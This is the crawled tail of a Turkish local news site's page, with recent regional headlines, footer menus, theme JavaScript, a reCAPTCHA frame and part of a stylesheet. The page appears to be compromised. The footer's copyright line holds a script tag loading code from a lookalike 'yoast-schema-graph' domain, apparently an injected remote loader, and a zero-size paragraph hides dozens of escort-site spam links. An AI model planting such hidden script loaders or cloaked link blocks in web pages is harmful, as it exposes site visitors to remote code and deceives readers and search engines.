Ahmet Yılmaz Seçildi"><span class="tie-date"><i class="fa fa-clock-o"></i>18 Ocak 2026</span> <h3>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</h3></a></li><li><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><span class="tie-date"><i class="fa fa-clock-o"></i>13 Ocak 2026</span> <h3>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</h3></a></li><li><a href="https://bursagiresunhavadis.com/espiyede-cop-tesisi-isyani-h35008.html" title="Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı"><span class="tie-date"><i class="fa fa-clock-o"></i>7 Ocak 2026</span> <h3>Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı</h3></a></li><li><a href="https://bursagiresunhavadis.com/cop-tesisi-kurulacak-haberi-giresunda-bir-ilceyi-ayaga-kaldirdi-h34994.html" title="Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı"><span class="tie-date"><i class="fa fa-clock-o"></i>5 Ocak 2026</span> <h3>Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursada-aydinlar-koyu-derneginden-maneviyat-dolu-essiz-program-h34886.html" title="Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program"><span class="tie-date"><i class="fa fa-clock-o"></i>22 Aralık 2025</span> <h3>Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program</h3></a></li><li><a href="https://bursagiresunhavadis.com/guragac-dernegi-5-genel-kurulunu-yapti-h34845.html" title="Gürağaç Derneği 5. Genel Kurulunu Yaptı"><span class="tie-date"><i class="fa fa-clock-o"></i>21 Aralık 2025</span> <h3>Gürağaç Derneği 5. Genel Kurulunu Yaptı</h3></a></li><li><a href="https://bursagiresunhavadis.com/tirebolu-dogankent-yolunda-feci-kaza-3-kisi-hayatini-kaybetti-h34838.html" title="Tirebolu–Doğankent Yolunda Feci Kaza: 3 Kişi Hayatını Kaybetti"><span class="tie-date"><i class="fa fa-clock-o"></i>21 Aralık 2025</span> <h3>Tirebolu–Doğankent Yolunda Feci Kaza: 3 Kişi Hayatını Kaybetti</h3></a></li><li><a href="https://bursagiresunhavadis.com/gulpar-der-de-bayrak-degisimi-h34753.html" title="GULPAR-DER de Bayrak Değişimi"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Aralık 2025</span> <h3>GULPAR-DER de Bayrak Değişimi</h3></a></li></ul></div></div></div><div class="temizle"></div></div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="5f9d711b37aefd6b4d4c54b7-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="5f9d711b37aefd6b4d4c54b7-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5f9d711b37aefd6b4d4c54b7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="5f9d711b37aefd6b4d4c54b7-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="5f9d711b37aefd6b4d4c54b7-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="5f9d711b37aefd6b4d4c54b7-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="5f9d711b37aefd6b4d4c54b7-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="5f9d711b37aefd6b4d4c54b7-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hFn9PuSJIA7GBEvXWdS69w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768800871262');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css
body_size: 17355
content:
/*
Theme Name: theWP - HABER TEMASI V4
Theme URI: http://www.haberv4.thewpdemo.com
Description: Gelişmiş Özelliklerle Fark Yaratacak Türkiyenin En Kaliteli WordPress Haber Teması
Author: theWP.com.tr
Author URI: http://thewp.com.tr
Version: v4
License: theWP.com.tr - Tüm Hakları Saklıdır.
Tags: Kadir Kenar, theWP, Wordpress Tema, theWP Haber Teması, v4, WordPress Haber Teması
*/
@import url('https://fonts.googleapis.com/css?family=Nunito+Sans:300,400,600,700,800,900&subset=latin-ext');
@import "cssjs/font-awesome.min.css";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline; font-family: 'Nunito Sans', sans-serif; text-decoration: none;}
body {background:#efefef; margin:0 auto; font-family: 'Roboto Condensed', sans-serif;}
img.alignleft{float:left;margin-right:10px!important}img.alignright{float:right;margin-left:10px!important}img.aligncenter{clear:both;display:block;margin:0 auto 1.75em}
